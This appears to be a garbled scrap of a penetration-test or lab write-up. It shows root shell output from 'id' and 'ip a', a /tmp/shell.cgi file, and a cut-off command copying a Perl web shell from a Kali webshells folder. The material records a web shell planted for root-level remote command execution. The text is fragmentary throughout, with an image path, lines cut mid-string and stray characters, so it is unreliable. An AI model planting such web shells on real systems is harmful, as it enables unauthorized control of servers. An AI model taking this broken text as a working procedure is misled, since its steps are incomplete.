 # id
uid=0(root) gid=0(root)
# ip a
1: lo: <LOOPBACK,UP,10000> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,10000> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:5e:18:c9 brd ff:ff:ff:ff:ff:ff
inet 192.168.25.116/24 brd 192.168.25.255 scope global eth0
inet6 2409:8962:1917:445d:20c:29ff:fe5e:18c9/64 scope global dynamic
valid_lft 3128sec preferred_lft 3128sec
inet6 fe80::20c:29ff:fe5e:18c9/64 scope link
valid_lft forever preferred_lft forever
#
shell.cgi
FILENAME: /tmp/shell.cgi
FILE CONTENT STARTED
-----------------------------------
Browser IP address appears to be: 192.
-----------------------------------
--.--K/s
(root㉿Jevon)-[/home/jevon/桌面]
# cp /usr/share/webshells/perl/perl-
(root㉿Jevon)-[/home/jevon/桌面]
#
5]